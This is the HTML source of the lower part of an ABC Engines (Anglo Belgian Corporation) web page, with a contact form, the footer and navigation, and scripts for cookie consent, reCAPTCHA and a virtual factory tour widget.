        
    
            <div class="c-form__row c-form__row--plaintext" id="form_ppsaX8m19Z-fields-naam-field">
                            <div class="c-form__label">
                                            <label class="required" for="form_ppsaX8m19Z-fields-naam">
                                                                Name
                                                        </label>
                                                        </div>
                                        <div class="c-form__field">
                    

        <input class="text nicetext fullwidth" type="text" id="form_ppsaX8m19Z-fields-naam" name="form_ppsaX8m19Z[fields][naam]" value="" data-show-chars-left autocomplete="off" placeholder="" required >

                </div>
             
        </div>
    
    
            <div class="c-form__row c-form__row--plaintext" id="form_ppsaX8m19Z-fields-company-field">
                            <div class="c-form__label">
                                            <label class="required" for="form_ppsaX8m19Z-fields-company">
                                                                Company
                                                        </label>
                                                        </div>
                                        <div class="c-form__field">
                    

        <input class="text nicetext fullwidth" type="text" id="form_ppsaX8m19Z-fields-company" name="form_ppsaX8m19Z[fields][company]" value="" data-show-chars-left autocomplete="off" placeholder="" required >

                </div>
             
        </div>
    
    
            <div class="c-form__row c-form__row--plaintext" id="form_ppsaX8m19Z-fields-usercountry-field">
                            <div class="c-form__label">
                                            <label class="required" for="form_ppsaX8m19Z-fields-usercountry">
                                                                Country
                                                    </label>
                                                        </div>
                                        <div class="c-form__field">
                    <select name="form_ppsaX8m19Z[fields][form_SjJ7d2KZ8R][fields][usercountry]">
                        <option value="" disabled selected>Choose country</option>
    <option value="Afghanistan">Afghanistan</option>
    <option value="Åland Islands">Åland Islands</option>
    <option value="Albania">Albania</option>
    <option value="Algeria">Algeria</option>
    <option value="American Samoa">American Samoa</option>
    <option value="Andorra">Andorra</option>
    <option value="Angola">Angola</option>
    <option value="Anguilla">Anguilla</option>
    <option value="Antigua and Barbuda">Antigua and Barbuda</option>
    <option value="Argentina">Argentina</option>
    <option value="Armenia">Armenia</option>
    <option value="Aruba">Aruba</option>
    <option value="Australia">Australia</option>
    <option value="Austria">Austria</option>
    <option value="Azerbaijan">Azerbaijan</option>
    <option value="Bahamas">Bahamas</option>
    <option value="Bahrain">Bahrain</option>
    <option value="Bangladesh">Bangladesh</option>
    <option value="Barbados">Barbados</option>
    <option value="Belarus">Belarus</option>
    <option value="Belgium">Belgium</option>
    <option value="Belize">Belize</option>
    <option value="Benin">Benin</option>
    <option value="Bermuda">Bermuda</option>
    <option value="Bhutan">Bhutan</option>
    <option value="Bolivia (Plurinational State of)">Bolivia (Plurinational State of)</option>
    <option value="Bonaire, Sint Eustatius and Saba">Bonaire, Sint Eustatius and Saba</option>
    <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
    <option value="Botswana">Botswana</option>
    <option value="Bouvet Island">Bouvet Island</option>
    <option value="Brazil">Brazil</option>
    <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
    <option value="Brunei Darussalam">Brunei Darussalam</option>
    <option value="Bulgaria">Bulgaria</option>
    <option value="Burkina Faso">Burkina Faso</option>
    <option value="Burundi">Burundi</option>
    <option value="Cabo Verde">Cabo Verde</option>
    <option value="Cambodia">Cambodia</option>
    <option value="Cameroon">Cameroon</option>
    <option value="Canada">Canada</option>
    <option value="Cayman Islands">Cayman Islands</option>
    <option value="Central African Republic">Central African Republic</option>
    <option value="Chad">Chad</option>
    <option value="Chile">Chile</option>
    <option value="China">China</option>
    <option value="Christmas Island">Christmas Island</option>
    <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
    <option value="Colombia">Colombia</option>
    <option value="Comoros">Comoros</option>
    <option value="Congo">Congo</option>
    <option value="Congo (Democratic Republic of the)">Congo (Democratic Republic of the)</option>
    <option value="Cook Islands">Cook Islands</option>
    <option value="Costa Rica">Costa Rica</option>
    <option value="Côte d&#039;Ivoire">Côte d&#039;Ivoire</option>
    <option value="Croatia">Croatia</option>
    <option value="Cuba">Cuba</option>
    <option value="Curaçao">Curaçao</option>
    <option value="Cyprus">Cyprus</option>
    <option value="Czechia">Czechia</option>
    <option value="Denmark">Denmark</option>
    <option value="Djibouti">Djibouti</option>
    <option value="Dominica">Dominica</option>
    <option value="Dominican Republic">Dominican Republic</option>
    <option value="Ecuador">Ecuador</option>
    <option value="Egypt">Egypt</option>
    <option value="El Salvador">El Salvador</option>
    <option value="Equatorial Guinea">Equatorial Guinea</option>
    <option value="Eritrea">Eritrea</option>
    <option value="Estonia">Estonia</option>
    <option value="Ethiopia">Ethiopia</option>
    <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
    <option value="Faroe Islands">Faroe Islands</option>
    <option value="Fiji">Fiji</option>
    <option value="Finland">Finland</option>
    <option value="France">France</option>
    <option value="French Guiana">French Guiana</option>
    <option value="French Polynesia">French Polynesia</option>
    <option value="French Southern Territories">French Southern Territories</option>
    <option value="Gabon">Gabon</option>
    <option value="Gambia">Gambia</option>
    <option value="Georgia">Georgia</option>
    <option value="Germany">Germany</option>
    <option value="Ghana">Ghana</option>
    <option value="Gibraltar">Gibraltar</option>
    <option value="Greece">Greece</option>
    <option value="Greenland">Greenland</option>
    <option value="Grenada">Grenada</option>
    <option value="Guadeloupe">Guadeloupe</option>
    <option value="Guam">Guam</option>
    <option value="Guatemala">Guatemala</option>
    <option value="Guernsey">Guernsey</option>
    <option value="Guinea">Guinea</option>
    <option value="Guinea-Bissau">Guinea-Bissau</option>
    <option value="Guyana">Guyana</option>
    <option value="Haiti">Haiti</option>
    <option value="Heard Island and McDonald Islands">Heard Island and McDonald Islands</option>
    <option value="Holy See">Holy See</option>
    <option value="Honduras">Honduras</option>
    <option value="Hong Kong">Hong Kong</option>
    <option value="Hungary">Hungary</option>
    <option value="Iceland">Iceland</option>
    <option value="India">India</option>
    <option value="Indonesia">Indonesia</option>
    <option value="Iran (Islamic Republic of)">Iran (Islamic Republic of)</option>
    <option value="Iraq">Iraq</option>
    <option value="Ireland">Ireland</option>
    <option value="Isle of Man">Isle of Man</option>
    <option value="Israel">Israel</option>
    <option value="Italy">Italy</option>
    <option value="Jamaica">Jamaica</option>
    <option value="Japan">Japan</option>
    <option value="Jersey">Jersey</option>
    <option value="Jordan">Jordan</option>
    <option value="Kazakhstan">Kazakhstan</option>
    <option value="Kenya">Kenya</option>
    <option value="Kiribati">Kiribati</option>
    <option value="Korea (Democratic People&#039;s Republic of)">Korea (Democratic People&#039;s Republic of)</option>
    <option value="Korea (Republic of)">Korea (Republic of)</option>
    <option value="Kuwait">Kuwait</option>
    <option value="Kyrgyzstan">Kyrgyzstan</option>
    <option value="Lao People&#039;s Democratic Republic">Lao People&#039;s Democratic Republic</option>
    <option value="Latvia">Latvia</option>
    <option value="Lebanon">Lebanon</option>
    <option value="Lesotho">Lesotho</option>
    <option value="Liberia">Liberia</option>
    <option value="Libya">Libya</option>
    <option value="Liechtenstein">Liechtenstein</option>
    <option value="Lithuania">Lithuania</option>
    <option value="Luxembourg">Luxembourg</option>
    <option value="Macao">Macao</option>
    <option value="Macedonia (the former Yugoslav Republic of)">Macedonia (the former Yugoslav Republic of)</option>
    <option value="Madagascar">Madagascar</option>
    <option value="Malawi">Malawi</option>
    <option value="Malaysia">Malaysia</option>
    <option value="Maldives">Maldives</option>
    <option value="Mali">Mali</option>
    <option value="Malta">Malta</option>
    <option value="Marshall Islands">Marshall Islands</option>
    <option value="Martinique">Martinique</option>
    <option value="Mauritania">Mauritania</option>
    <option value="Mauritius">Mauritius</option>
    <option value="Mayotte">Mayotte</option>
    <option value="Mexico">Mexico</option>
    <option value="Micronesia (Federated States of)">Micronesia (Federated States of)</option>
    <option value="Moldova (Republic of)">Moldova (Republic of)</option>
    <option value="Monaco">Monaco</option>
    <option value="Mongolia">Mongolia</option>
    <option value="Montenegro">Montenegro</option>
    <option value="Montserrat">Montserrat</option>
    <option value="Morocco">Morocco</option>
    <option value="Mozambique">Mozambique</option>
    <option value="Myanmar">Myanmar</option>
    <option value="Namibia">Namibia</option>
    <option value="Nauru">Nauru</option>
    <option value="Nepal">Nepal</option>
    <option value="Netherlands">Netherlands</option>
    <option value="New Caledonia">New Caledonia</option>
    <option value="New Zealand">New Zealand</option>
    <option value="Nicaragua">Nicaragua</option>
    <option value="Niger">Niger</option>
    <option value="Nigeria">Nigeria</option>
    <option value="Niue">Niue</option>
    <option value="Norfolk Island">Norfolk Island</option>
    <option value="Northern Mariana Islands">Northern Mariana Islands</option>
    <option value="Norway">Norway</option>
    <option value="Oman">Oman</option>
    <option value="Pakistan">Pakistan</option>
    <option value="Palau">Palau</option>
    <option value="Palestine, State of">Palestine, State of</option>
    <option value="Panama">Panama</option>
    <option value="Papua New Guinea">Papua New Guinea</option>
    <option value="Paraguay">Paraguay</option>
    <option value="Peru">Peru</option>
    <option value="Philippines">Philippines</option>
    <option value="Pitcairn">Pitcairn</option>
    <option value="Poland">Poland</option>
    <option value="Portugal">Portugal</option>
    <option value="Puerto Rico">Puerto Rico</option>
    <option value="Qatar">Qatar</option>
    <option value="Réunion">Réunion</option>
    <option value="Romania">Romania</option>
    <option value="Russian Federation">Russian Federation</option>
    <option value="Rwanda">Rwanda</option>
    <option value="Saint Barthélemy">Saint Barthélemy</option>
    <option value="Saint Helena, Ascension and Tristan da Cunha">Saint Helena, Ascension and Tristan da Cunha</option>
    <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
    <option value="Saint Lucia">Saint Lucia</option>
    <option value="Saint Martin (French part)">Saint Martin (French part)</option>
    <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
    <option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option>
    <option value="Samoa">Samoa</option>
    <option value="San Marino">San Marino</option>
    <option value="Sao Tome and Principe">Sao Tome and Principe</option>
    <option value="Saudi Arabia">Saudi Arabia</option>
    <option value="Senegal">Senegal</option>
    <option value="Serbia">Serbia</option>
    <option value="Seychelles">Seychelles</option>
    <option value="Sierra Leone">Sierra Leone</option>
    <option value="Singapore">Singapore</option>
    <option value="Sint Maarten (Dutch part)">Sint Maarten (Dutch part)</option>
    <option value="Slovakia">Slovakia</option>
    <option value="Slovenia">Slovenia</option>
    <option value="Solomon Islands">Solomon Islands</option>
    <option value="Somalia">Somalia</option>
    <option value="South Africa">South Africa</option>
    <option value="South Georgia and the South Sandwich Islands">South Georgia and the South Sandwich Islands</option>
    <option value="South Sudan">South Sudan</option>
    <option value="Spain">Spain</option>
    <option value="Sri Lanka">Sri Lanka</option>
    <option value="Sudan">Sudan</option>
    <option value="Suriname">Suriname</option>
    <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
    <option value="Swaziland">Swaziland</option>
    <option value="Sweden">Sweden</option>
    <option value="Switzerland">Switzerland</option>
    <option value="Syrian Arab Republic">Syrian Arab Republic</option>
    <option value="Taiwan, Province of China">Taiwan, Province of China</option>
    <option value="Tajikistan">Tajikistan</option>
    <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
    <option value="Thailand">Thailand</option>
    <option value="Timor-Leste">Timor-Leste</option>
    <option value="Togo">Togo</option>
    <option value="Tokelau">Tokelau</option>
    <option value="Tonga">Tonga</option>
    <option value="Trinidad and Tobago">Trinidad and Tobago</option>
    <option value="Tunisia">Tunisia</option>
    <option value="Turkey">Turkey</option>
    <option value="Turkmenistan">Turkmenistan</option>
    <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
    <option value="Tuvalu">Tuvalu</option>
    <option value="Uganda">Uganda</option>
    <option value="Ukraine">Ukraine</option>
    <option value="United Arab Emirates">United Arab Emirates</option>
    <option value="United Kingdom of Great Britain and Northern Ireland">United Kingdom of Great Britain and Northern Ireland</option>
    <option value="United States of America">United States of America</option>
    <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
    <option value="Uruguay">Uruguay</option>
    <option value="Uzbekistan">Uzbekistan</option>
    <option value="Vanuatu">Vanuatu</option>
    <option value="Venezuela (Bolivarian Republic of)">Venezuela (Bolivarian Republic of)</option>
    <option value="Viet Nam">Viet Nam</option>
    <option value="Virgin Islands (British)">Virgin Islands (British)</option>
    <option value="Virgin Islands (U.S.)">Virgin Islands (U.S.)</option>
    <option value="Wallis and Futuna">Wallis and Futuna</option>
    <option value="Western Sahara">Western Sahara</option>
    <option value="Yemen">Yemen</option>
    <option value="Zambia">Zambia</option>
    <option value="Zimbabwe">Zimbabwe</option>

                    </select>
                </div>
             
        </div>
    
    
            <div class="c-form__row c-form__row--amforms_email" id="form_ppsaX8m19Z-fields-eMailadres-field">
                            <div class="c-form__label">
                                            <label class="required" for="form_ppsaX8m19Z-fields-eMailadres">
                                                                E-mail address
                                                        </label>
                                                        </div>
                                        <div class="c-form__field">
                    

        <input class="text nicetext fullwidth" type="email" id="form_ppsaX8m19Z-fields-eMailadres" name="form_ppsaX8m19Z[fields][eMailadres]" value="" data-show-chars-left autocomplete="off" placeholder="" required >

                </div>
             
        </div>
    
    
            <div class="c-form__row c-form__row--plaintext" id="form_ppsaX8m19Z-fields-telefoonnummer-field">
                            <div class="c-form__label">
                                            <label class="required" for="form_ppsaX8m19Z-fields-telefoonnummer">
                                                                Phone
                                                        </label>
                                                        </div>
                                        <div class="c-form__field">
                    

        <input class="text nicetext fullwidth" type="text" id="form_ppsaX8m19Z-fields-telefoonnummer" name="form_ppsaX8m19Z[fields][telefoonnummer]" value="" data-show-chars-left autocomplete="off" placeholder="" required >

                </div>
             
        </div>
    
    
            <div class="c-form__row c-form__row--plaintext" id="form_ppsaX8m19Z-fields-message-field">
                            <div class="c-form__label">
                                            <label for="form_ppsaX8m19Z-fields-message">
                                                                Message
                                                        </label>
                                                        </div>
                                        <div class="c-form__field">
                    

        <textarea class="text nicetext fullwidth" rows="4" cols="50" id="form_ppsaX8m19Z-fields-message" name="form_ppsaX8m19Z[fields][message]" data-show-chars-left placeholder=""></textarea>


                </div>
             
        </div>
    
    </fieldset>


                    <div class="recaptcha">
                <div class="g-recaptcha" data-sitekey="6Lc4Q6wqAAAAAHvsdvNq1ofNXX366jFayRJvxTqC"></div>

                            </div>
        
        <div class="grid-x grid-margin-x">
            <div class="cell">
                <div class="c-form__note">Fields with a * are required</div>
                                    <div class="c-form__row">
                        <p class="">
                            By selecting submit, any information you provide to ABC will be used in accordance with our <a class='' href='https://www.abc-engines.com/en/privacy-policy'>Privacy Policy</a>
                        </p>
                    </div>
                                <div class="buttons">
                    <button class="c-button c-button--agent" name="send" type="submit">
                        <span class="c-button__label">
                            Submit
                        </span>
                    </button>
                </div>
            </div>
        </div>
    </form>
        
                                        </div>
            </div>
        </div>
    </div>
</div>
					


        

                </main>
            </div>
            



                    

<footer class="c-footer ">
            <div class="c-footer__main">
        <div class="c-smaller-container c-smaller-container--np">
            <div class="grid-container ">
                <div class="grid-x small-margin-collapse">
                    <div class="cell medium-5 large-3">
                        <div class="c-footer__leftcell">
                            <a href="https://www.abc-engines.com/en/" title="ABC Engines">
                                <img class="c-footer__logo" src="/images/logo-footer.png" srcset="/images/logo-footer.png 1x, /images/logo-footer@2x.png 2x" alt="ABC Engines" />
                            </a>
                            <div class="grid-x c-footer__contactrow">
                                <div class="cell small-1">
                                    <a href="https://goo.gl/maps/pyd9rdwJjZC2" target="_blank">
                                        <svg class="c-footer__icon">
                                            <use xlink:href="#i-map-marker" />
                                        </svg>
                                    </a>
                                </div>
                                <div class="cell small-11">
                                    <p class="c-footer__address">
                                        Wiedauwkaai 43<br />
                                        9000 Gent<br />
                                        Belgium
                                    </p>
                                    <p class="c-footer__address">
                                        <a href="https://goo.gl/maps/pyd9rdwJjZC2" target="_blank">View on google maps</a>
                                    </p>
                                </div>
                            </div>
                            <div class="grid-x c-footer__contactrow">
                                <p  class="c-footer__address c-footer__address--nopad">
                                    BTW BE0420 246 659
                                </p>
                            </div>
                            
                            <div class="grid-x align-middle c-footer__contactrow">
                                <div class="cell small-1">
                                    <span class="c-footer__contactlabel">T</span>
                                </div>
                                <div class="cell small-11">
                                    <p class="c-footer__address">
                                        <a href="tel:+32092670000" onclick="fathom.trackEvent('click tel footer');">+32 (0)9 267 00 00</a>
                                    </p>
                                </div>
                                <div class="cell small-1">
                                    <span class="c-footer__contactlabel">F</span>
                                </div>
                                <div class="cell small-11">
                                    <p class="c-footer__address">
                                        <a  data-href="fax:+32092670067">+32 (0)9 267 00 67</a>
                                    </p>
                                </div>
                            </div>
                            <div class="grid-x align-middle c-footer__contactrow">
                                <div class="cell small-1">
                                    <svg class="c-footer__icon">
                                        <use xlink:href="#i-envelope" />
                                    </svg>
                                </div>
                                <div class="cell small-11">
                                    <p class="c-footer__address">
                                        <a href="mailto:info@abc-engines.com" onclick="fathom.trackEvent('click email footer');">info@abc-engines.com</a>
                                    </p>
                                </div>
                            </div>
                            <div class="c-footer__legal">
                                <span class="c-footer__legal-copyright">
                                    &copy;  2026 Anglo Belgian Corporation nv
                                </span>
                                


<ul class="c-legal-nav">
                                            
    <li class="c-legal-nav__item  is-first">
        <a class="c-legal-nav__link" href="https://www.abc-engines.com/en/disclaimer" title="Disclaimer">Disclaimer</a>
            </li>

                                
    <li class="c-legal-nav__item ">
        <a class="c-legal-nav__link" href="https://www.abc-engines.com/en/privacy-policy" title="Privacy Policy">Privacy Policy</a>
            </li>

        <li class="c-legal-nav__item">
        <a class="c-legal-nav__link " id="js-opencookies">Cookievoorkeuren aanpassen</a>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                    <div class="cell medium-7 large-9">
                        <div class="c-footer__maincell">
                            <div class="grid-x grid-margin-x">
                                <div class="cell medium-6 xmedium-3">
                                    <h5 class="c-footer__subtitle">APPLICATIONS</h5>
                                    

<ul class="c-footer-nav">
            <li class="c-footer-nav__item  is-first">
        <a class="c-footer-nav__link" href="https://www.abc-engines.com/en/markets/marine-propulsion" title="Marine propulsion &amp; auxiliary gensets">
            <div class="grid-x align-middle">
                <div class="cell shrink">
                    <svg class="c-footer-nav__icon">
                        <use xlink:href="#i-arrow-right" />
                    </svg>
                </div>
                <div class="cell auto">
                    <span class="c-footer-nav__label">Marine propulsion &amp; auxiliary gensets</span>
                </div>
            </div>
        </a>
    </li>

            <li class="c-footer-nav__item ">
        <a class="c-footer-nav__link" href="https://www.abc-engines.com/en/markets/power-generation" title="Land-based power generation">
            <div class="grid-x align-middle">
                <div class="cell shrink">
                    <svg class="c-footer-nav__icon">
                        <use xlink:href="#i-arrow-right" />
                    </svg>
                </div>
                <div class="cell auto">
                    <span class="c-footer-nav__label">Land-based power generation</span>
                </div>
            </div>
        </a>
    </li>

            <li class="c-footer-nav__item ">
        <a class="c-footer-nav__link" href="https://www.abc-engines.com/en/markets/engines-for-traction" title="Engines for traction">
            <div class="grid-x align-middle">
                <div class="cell shrink">
                    <svg class="c-footer-nav__icon">
                        <use xlink:href="#i-arrow-right" />
                    </svg>
                </div>
                <div class="cell auto">
                    <span class="c-footer-nav__label">Engines for traction</span>
                </div>
            </div>
        </a>
    </li>

            <li class="c-footer-nav__item ">
        <a class="c-footer-nav__link" href="https://www.abc-engines.com/en/markets/special-applications" title="Special applications">
            <div class="grid-x align-middle">
                <div class="cell shrink">
                    <svg class="c-footer-nav__icon">
                        <use xlink:href="#i-arrow-right" />
                    </svg>
                </div>
                <div class="cell auto">
                    <span class="c-footer-nav__label">Special applications</span>
                </div>
            </div>
        </a>
    </li>

    </ul>
                                </div>
                                <div class="cell medium-6 xmedium-3 ">
                                    <h5 class="c-footer__subtitle">ABOUT ABC</h5>
                                    

<ul class="c-footer-nav  ">
                                            
    <li class="c-footer-nav__item  is-first">
        <a class="c-footer-nav__link" href="https://www.abc-engines.com/en/about-abc-engines" title="About ABC">
            <div class="grid-x align-middle">
                <div class="cell shrink">
                    <svg class="c-footer-nav__icon">
                        <use xlink:href="#i-arrow-right" />
                    </svg>
                </div>
                <div class="cell auto">
                    <span class="c-footer-nav__label">About ABC</span>
                </div>
            </div>
        </a>
    </li>

                                
    <li class="c-footer-nav__item ">
        <a class="c-footer-nav__link" href="https://www.abc-engines.com/en/careers" title="Career">
            <div class="grid-x align-middle">
                <div class="cell shrink">
                    <svg class="c-footer-nav__icon">
                        <use xlink:href="#i-arrow-right" />
                    </svg>
                </div>
                <div class="cell auto">
                    <span class="c-footer-nav__label">Career</span>
                </div>
            </div>
        </a>
    </li>

        <li class="c-footer-nav__item ">
        <a class="c-footer-nav__link js-open-tour" href="#" >
            <div class="grid-x align-middle">
                <div class="cell shrink">
                    <svg class="c-footer-nav__icon">
                        <use xlink:href="#i-arrow-right" />
                    </svg>
                </div>
                <div class="cell auto">
                    <span class="c-footer-nav__label">Virtual factory tour</span>
                </div>
            </div>
        </a>
    </li>
</ul>
                                </div>
                                <div class="cell medium-12 xmedium-6">
                                                                        <h5 class="c-footer__subtitle">Stay up to date about ABC</h5>
                                    <a href="https://www.abc-engines.com/en/newsletter" class="c-button c-button--footernewsletter">
                                        <span class="c-button__label">by subscribing to our newsletter</span>
                                    </a>
                                                                        <div class="grid-x grid-margin-x align-middle">
                                        <div class="cell shrink">
                                            <h5 class="c-footer__subtitle c-footer__subtitle--social">Follow us</h5>
                                        </div>
                                        <div class="cell auto">
                                            <ul class="c-social-links">
            <li class="c-social-links__element">
            <a target="_blank" onclick="fathom.trackEvent('facebook footer click');" class="c-social-links__link" href="https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102">
                <div class="c-social-links__cell">
                    <svg class="c-social-links__icon">
                        <use xlink:href="#i-facebook"/>
                    </svg>
                </div>
            </a>
        </li>
                        <li class="c-social-links__element">
            <a target="_blank" onclick="fathom.trackEvent('linkedin footer click');" class="c-social-links__link" href="https://www.linkedin.com/company/anglo-belgian-corporation">
                <div class="c-social-links__cell">
                    <svg class="c-social-links__icon">
                        <use xlink:href="#i-linkedin" />
                    </svg>
                </div>
            </a>
        </li>
                    <li class="c-social-links__element">
            <a target="_blank" class="c-social-links__link" onclick="fathom.trackEvent('youtube channel footer click');" href="https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA">
                <div class="c-social-links__cell">
                    <svg class="c-social-links__icon">
                        <use xlink:href="#i-youtube" />
                    </svg>
                </div>
            </a>
        </li>
                </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>
        </div>
        <div class="off-canvas-absolute position-right" id="sidr" data-off-canvas>
    <a href="#" class="c-sider-close" data-close>
        <div class="grid-x grid-margin-x align-middle">
            <div class="cell shrink">
                <svg class="c-sider-close__icon">
                  <use xlink:href="#i-x" />
                </svg>
            </div>
            <div class="cell auto">
                <span class="c-sider-close__label">
                    Close
                </span>
            </div>
        </div>
    </a>
    

<nav class="c-primary-nav  c-primary-nav--mobile ">
    <ul class="c-primary-nav__menu">
                                                    
    <li class="c-primary-nav__item   is-first">
        <a class="c-primary-nav__link fs0" href="https://www.abc-engines.com/en/markets/marine-propulsion" title="Marine propulsion &amp; auxiliary gensets">
            <span class="c-primary-nav__label">Marine propulsion &amp; auxiliary gensets</span>
            <span class="u-helper"></span>
        </a>
            </li>

                                        
    <li class="c-primary-nav__item  ">
        <a class="c-primary-nav__link fs0" href="https://www.abc-engines.com/en/markets/power-generation" title="Land-based power generation">
            <span class="c-primary-nav__label">Land-based power generation</span>
            <span class="u-helper"></span>
        </a>
            </li>

                                        
    <li class="c-primary-nav__item  ">
        <a class="c-primary-nav__link fs0" href="https://www.abc-engines.com/en/markets/engines-for-traction" title="Engines for traction">
            <span class="c-primary-nav__label">Engines for traction</span>
            <span class="u-helper"></span>
        </a>
            </li>

                                        
    <li class="c-primary-nav__item  ">
        <a class="c-primary-nav__link fs0" href="https://www.abc-engines.com/en/markets/special-applications" title="Special applications">
            <span class="c-primary-nav__label">Special applications</span>
            <span class="u-helper"></span>
        </a>
            </li>

                                                    
    <li class="c-primary-nav__item   service">
        <a class="c-primary-nav__link fs0" href="https://www.abc-engines.com/en/service" title="Service">
            <span class="c-primary-nav__label">Service</span>
            <span class="u-helper"></span>
        </a>
            </li>

                <li class="c-primary-nav__item">
            <a class="c-primary-nav__link" href="https://www.abc-engines.com/en/search" title="Search">
                <svg class='c-primary-nav__searchicon'>
                    <use xlink:href='#i-magnifier-search'></use>
                </svg>
                <span class="u-helper"></span>
            </a>
        </li>
    </ul>
</nav>
    <ul class="c-language-nav-mobile">   
                    <li class="c-language-nav-mobile__item is-active">
            <a class="c-language-nav-mobile__link" href="/en">
                <span class="c-language-nav-mobile__label">en</span>
            </a>
        </li>
                            <li class="c-language-nav-mobile__item ">
            <a class="c-language-nav-mobile__link" href="/nl">
                <span class="c-language-nav-mobile__label">nl</span>
            </a>
        </li>
                            <li class="c-language-nav-mobile__item ">
            <a class="c-language-nav-mobile__link" href="/fr">
                <span class="c-language-nav-mobile__label">fr</span>
            </a>
        </li>
                            <li class="c-language-nav-mobile__item ">
            <a class="c-language-nav-mobile__link" href="/de">
                <span class="c-language-nav-mobile__label">de</span>
            </a>
        </li>
                            <li class="c-language-nav-mobile__item ">
            <a class="c-language-nav-mobile__link" href="/es">
                <span class="c-language-nav-mobile__label">es</span>
            </a>
        </li>
                        </ul></div>
	</div>
	<button class="c-button-back-to-top js-c-button-back-to-top" title="back-to-top">
		<svg class="c-button-back-to-top__icon icon i-arrow-up">
			<use xlink:href="#i-arrow-up"></use>
		</svg>
	</button>
	<div class="c-popup-tour js-c-popup-tour mfp-hide">
    <div id="virtualtour" style="height: 800px;max-height: calc(100vh - 100px);"></div>
</div>


  		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>	
																	<script>
		config = {
                "policies": [
                    {
                        "id": "essential",
                        "label": "Essentiële cookies",
                        "description": "We hebben enkele technische cookies nodig, zodat de website degelijk werkt.",
                        "category": "essential",
                    },
                    {
                        "id": "statistics",
                        "label": "Statistics",
                        "description": "We gebruiken deze cookies om statistieken bij te houden die kunnen gebruikt worden voor bv marketing doeleinden.",
                        "category": "statistics",
                    }
                ],
                "essentialLabel": "Altijd aan",
                "permissionLabels": {
                    "accept": "Accepteren",
                    "acceptAll": "Accepteren",
                    "decline": "Weigeren"
                },
                "cookiePreferenceKey": "cookie-preferences",
                "header": {
                    "title": "Cookie voorkeuren",
                    "description": "Iedereen wil zich altijd zijn schoonste kant tonen - en wij ook. Daarom gebruiken wij cookies om u te verzekeren van de beste surfervaring"
                },
                "cookiePolicy": {
                    "url": "https://www.abc-engines.com/en/privacy-policy",
                    "label": "Lees de volledige cookie policy verklaring",
                },
                "customizeLabel": "Aanpassen"
            };
		

		loadjs.ready(['vendors'], {
			success: function () {

				if(localStorage.getItem('consentMode') === null){
					dataLayer.push('consent', 'default', {
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
					});

				}else{
					gtag('consent', 'default', JSON.parse(localStorage.getItem('consentMode')));
				}


				CookieThough.init(config);

				CookieThough.onPreferencesChanged((preferences) =>{
					dataLayer.push({'event': 'preferences_changed'});
					if(preferences.cookieOptions.filter(e => (e.id === 'statistics') && (e.isEnabled === true)).length > 0){
						const consentMode = {
							'ad_user_data': 'granted',
							'ad_personalization': 'granted',
						};
						gtag('consent', 'update', consentMode);
						localStorage.setItem('consentMode', JSON.stringify(consentMode));
					}else{
						const consentMode = {
							'ad_user_data': 'denied',
							'ad_personalization': 'denied',
						};
						gtag('consent', 'update', consentMode);
						localStorage.setItem('consentMode', JSON.stringify(consentMode));
					}
				});

	
				$('#js-opencookies').on('click', function (e) {
					e.preventDefault();
					CookieThough.show();
				});

				const overwriteCSS = () => {
					const cookieThough = document.querySelector('.cookie-though');
					const [declineButton, acceptButton] = cookieThough.shadowRoot.querySelectorAll('.ct-button');

					declineButton.remove();
				};

				overwriteCSS();
			}
		});

	</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit"></script>
<script type="text/javascript">
/*<![CDATA[*/
var CaptchaCallback = function() { var captchas = document.querySelectorAll('.g-recaptcha'); for (i = 0; i < captchas.length; i += 1) { grecaptcha.render(captchas[i], {'sitekey' : '6Lc4Q6wqAAAAAHvsdvNq1ofNXX366jFayRJvxTqC'}); }; };

loadjs.ready(['vendors'], {
    success: function(){
        loadjs(
            [
                'https://youreka-virtualtours.be/js/widget.js',
            ],
            'yourekawidget'
        )
    }
});
loadjs.ready(['yourekawidget'], {
    success: function() {
        $(document).ready(function() {
            showWidget({ type: 'tours',client: 'abc-engines', target: '#virtualtour',configuration: 'walkthrough', language: 'EN', hideIntro: true});
            $(".js-open-tour").magnificPopup({
                items: {
                    src: jQuery('.js-c-popup-tour'), // can be a HTML string, jQuery object, or CSS selector
                    type: 'inline',
                    modal: true,
                    mainClass: 'mfp-fade mfp--popup-tour',
                    removalDelay: 160,
                    closeBtnInside: false,
                    preloader: false,
                    fixedContentPos: true,
                    closeBtn: true,
                }
            });
        });
    }
});
